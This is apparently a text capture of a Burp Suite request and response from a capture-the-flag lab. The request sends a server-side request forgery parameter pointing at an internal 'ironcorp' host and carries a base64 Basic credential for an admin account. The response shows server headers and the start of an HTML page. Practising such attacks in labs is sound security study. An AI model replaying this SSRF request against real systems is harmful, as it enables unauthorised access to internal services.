 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?r=http://internal.ironcorp.me:11025 HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Aug 2022 07:23:24 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.4
4 X-Powered-By: PHP/7.4.4
5 Content-Length: 2927
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <html>
11 <head>
12 <link href="
https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9Gc
TLfLXmLeMSTt0jOXREfgvdp8IYWnE9_t49PpAiJNvwHTqnKkL4"
rel="icon" type="image/x-icon"/>
13 </script>
14 <title>
Hello
</title>
15 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
16 <STYLE>
17 body{
18 background:url(images/head.jpg);
19 background-size:100%700px;
20 background-repeat:no-repeat;
21 font-family:Tahoma;
22 color:white;
23
24 }
25 .side-pan{
26 margin:0;
27 border:0px;